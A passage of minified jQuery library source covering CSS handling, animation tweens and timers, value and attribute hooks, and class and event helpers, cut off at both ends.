container,div,body=document.getElementsByTagName("body")[0];if(!body){return}container=document.createElement("div");div=document.createElement("div");container.style.cssText=containerStyles;body.appendChild(container).appendChild(div);div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%";jQuery.swap(body,body.style.zoom!=null?{zoom:1}:{},function(){boxSizingVal=div.offsetWidth===4});boxSizingReliableVal=true;pixelPositionVal=false;reliableMarginRightVal=true;if(window.getComputedStyle){pixelPositionVal=(window.getComputedStyle(div,null)||{}).top!=="1%";boxSizingReliableVal=(window.getComputedStyle(div,null)||{width:"4px"}).width==="4px"}body.removeChild(container);div=body=null}})();jQuery.swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name]}ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name]}return ret};var ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:0,fontWeight:400},cssPrefixes=["Webkit","O","Moz","ms"];function vendorPropName(style,name){if(name in style){return name}var capName=name.charAt(0).toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in style){return name}}return origName}function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue}values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display=""}if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName))}}else{if(!values[index]){hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"))}}}}for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue}if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none"}}return elements}function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value}function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles)}if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles)}if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)}}}return val}function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing()&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name]}if(rnumnonpx.test(val)){return val}valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0}return(val+augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px"}jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return}var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));type="number"}if(value==null||value!==value){return}if(type==="number"&&!jQuery.cssNumber[origName]){value+="px"}if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit"}if(!hooks||!("set" in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]="";style[name]=value}catch(e){}}}else{if(hooks&&"get" in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret}return style[name]}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get" in hooks){val=hooks.get(elem,true,extra)}if(val===undefined){val=curCSS(elem,name,styles)}if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name]}if(extra===""||extra){num=parseFloat(val);return extra===true||jQuery.isNumeric(num)?num||0:val}return val}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return elem.offsetWidth===0&&rdisplayswap.test(jQuery.css(elem,"display"))?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra)}):getWidthOrHeight(elem,name,extra)}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing()&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0)}}});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":""},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return}}style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity}}}jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{display:"inline-block"},curCSS,[elem,"marginRight"])}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0]}return expanded}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles)}return map}return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name)},name,value,arguments.length>1)},show:function(){return showHide(this,true)},hide:function(){return showHide(this)},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide()}return this.each(function(){if(isHidden(this)){jQuery(this).show()}else{jQuery(this).hide()}})}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing)}jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||"swing";this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px")},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this)},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration)}else{this.pos=eased=percent}this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(hooks&&hooks.set){hooks.set(this)}else{Tween.propHooks._default.set(this)}return this}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop]}result=jQuery.css(tween.elem,tween.prop,"");return !result||result==="auto"?0:result},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween)}else{if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit)}else{tween.elem[tween.prop]=tween.now}}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now}}};jQuery.easing={linear:function(p){return p},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2}};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;if(start&&start[3]!==unit){unit=unit||start[3];parts=parts||[];start=+target||1;do{scale=scale||".5";start=start/scale;jQuery.style(tween.elem,prop,start+unit)}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations)}if(parts){start=tween.start=+start||+target||0;tween.unit=unit;tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2]}return tween}]};function createFxNow(){setTimeout(function(){fxNow=undefined});return(fxNow=jQuery.now())}function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type}if(includeWidth){attrs.opacity=attrs.width=type}return attrs}function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween}}}function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,dDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire()}}}hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire()}})})}if(elem.nodeType===1&&("height" in props||"width" in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");dDisplay=defaultDisplay(elem.nodeName);if(display==="none"){display=dDisplay}if(display==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||dDisplay==="inline"){style.display="inline-block"}else{style.zoom=1}}}if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2]})}}for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true}else{continue}}orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop)}}if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden" in dataShow){hidden=dataShow.hidden}}else{dataShow=jQuery._data(elem,"fxshow",{})}if(toggle){dataShow.hidden=!hidden}if(hidden){jQuery(elem).show()}else{anim.done(function(){jQuery(elem).hide()})}anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop])}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0}}}}}function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0]}if(index!==name){props[name]=value;delete props[index]}hooks=jQuery.cssHooks[name];if(hooks&&"expand" in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing}}}else{specialEasing[name]=easing}}}function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem}),tick=function(){if(stopped){return false}var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent)}deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining}else{deferred.resolveWith(elem,[animation]);return false}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this}stopped=true;for(;index<length;index++){animation.tweens[index].run(1)}if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd])}else{deferred.rejectWith(elem,[animation,gotoEnd])}return this}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);if(result){return result}}jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation)}jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always)}jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"]}else{props=props.split(" ")}var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];tweeners[prop]=tweeners[prop]||[];tweeners[prop].unshift(callback)}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback)}else{animationPrefilters.push(callback)}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx"}opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this)}if(opt.queue){jQuery.dequeue(this,opt.queue)}};return opt};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback)},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true)}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation)},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd)};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined}if(clearQueue&&type!==false){this.queue(type||"fx",[])}return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index])}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index])}}}for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1)}}if(dequeue||!gotoEnd){jQuery.dequeue(this,type)}})},finish:function(type){if(type!==false){type=type||"fx"}return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true)}for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1)}}for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this)}}delete data.finish})}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback)}});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback)}});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1)}}if(!timers.length){jQuery.fx.stop()}fxNow=undefined};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start()}else{jQuery.timers.pop()}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval)}};jQuery.fx.stop=function(){clearInterval(timerId);timerId=null};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);hooks.stop=function(){clearTimeout(timeout)}})};(function(){var a,input,select,opt,div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];select=document.createElement("select");opt=select.appendChild(document.createElement("option"));input=div.getElementsByTagName("input")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";a=input=select=opt=div=null})();var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get" in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret}ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret}return}isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return}if(isFunction){val=value.call(this,i,jQuery(this).val())}else{val=value}if(val==null){val=""}else{if(typeof val==="number"){val+=""}else{if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+""})}}}hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set" in hooks)||hooks.set(this,val,"value")===undefined){this.value=val}})}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.text(elem)}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value}values.push(value)}}return values},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>=0){try{option.selected=optionSet=true}catch(_){option.scrollHeight}}else{option.selected=false}}if(!optionSet){elem.selectedIndex=-1}return options}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0)}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value}}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1)},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name)})}});jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return}if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value)}if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook)}if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name)}else{if(hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret}else{elem.setAttribute(name,value+"");return value}}}else{if(hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null){return ret}else{ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false}}else{jQuery.attr(elem,name,"")}elem.removeAttribute(getSetAttribute?name:propName)}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val}return value}}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name)}else{if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name)}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true}}return name}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=getSetInput&&getSetAttribute||!ruseDefault.test(name)?function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle}return ret}:function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null}}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value}else{return nodeHook&&nodeHook.set(elem,value,name)}}}}if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)))}ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name)}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value}}}})}if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined},set:function(elem,value){return(elem.style.cssText=value+"")}}}var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1)},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name]}catch(e){}})}});jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return}notxml=nType!==1||!jQuery.isXMLDoc(elem);if(notxml){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name]}if(value!==undefined){return hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value)}else{return hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name]}},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1}}}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4)}}})}if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex}}return null}}}jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this});if(!support.enctype){jQuery.propFix.enctype="encoding"}var rclass=/[\t\r\n\f]/g;jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className))})}if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" "}}finalValue=jQuery.trim(cur);if(elem.className!==finalValue){elem.className=finalValue}}}}return this},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=arguments.length===0||typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className))})}if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ")}}finalValue=value?jQuery.trim(cur):"";if(elem.className!==finalValue){elem.className=finalValue}}}}return this},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value)}if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal)})}return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className)}else{self.addClass(className)}}}else{if(type===strundefined||type==="boolean"){if(this.className){jQuery._data(this,"__className__",this.className)}this.className=this.className||value===false?"":jQuery._data(this,"__className__")||""}}})},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;for(;i<l;i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true}}return false}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name)}});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver)},bind:function(types,data,fn){return this.on(types,null,data,fn)},unbind:function(types,fn){return this.off(types,null,fn)},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn)},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn)}});var nonce=jQuery.now();var rquery=(/\?/);var 